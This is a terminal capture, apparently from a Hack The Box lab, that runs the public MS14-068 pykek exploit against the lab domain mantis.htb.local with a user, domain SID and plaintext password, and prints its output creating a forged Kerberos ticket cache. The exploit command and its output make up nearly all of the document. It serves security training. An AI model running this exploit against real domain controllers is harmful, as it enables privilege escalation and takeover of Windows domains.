 ┌──(root㉿kali)-[/opt/windows-kernel-exploits/MS14-068/pykek]
└─# ls
kek  ms14-068.py  pyasn1  README.md
┌──(root㉿kali)-[/opt/windows-kernel-exploits/MS14-068/pykek]
└─# python2.7 ./ms14-068.py -u james@htb.local -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d mantis.htb.local -p 'J@m3s_P@ssW0rd!'
[+] Building AS-REQ for mantis.htb.local... Done!
[+] Sending AS-REQ to mantis.htb.local... Done!
[+] Receiving AS-REP from mantis.htb.local... Done!
[+] Parsing AS-REP from mantis.htb.local... Done!
[+] Building TGS-REQ for mantis.htb.local... Done!
[+] Sending TGS-REQ to mantis.htb.local... Done!
[+] Receiving TGS-REP from mantis.htb.local... Done!
[+] Parsing TGS-REP from mantis.htb.local... Done!
[+] Creating ccache file 'TGT_james@htb.local.ccache'... Done!
┌──(root㉿kali)-[/opt/windows-kernel-exploits/MS14-068/pykek]
└─# ls
kek  ms14-068.py  pyasn1  README.md  TGT_james@htb.local.ccache
┌──(root㉿kali)-[/opt/windows-kernel-exploits/MS14-068/pykek]
└─#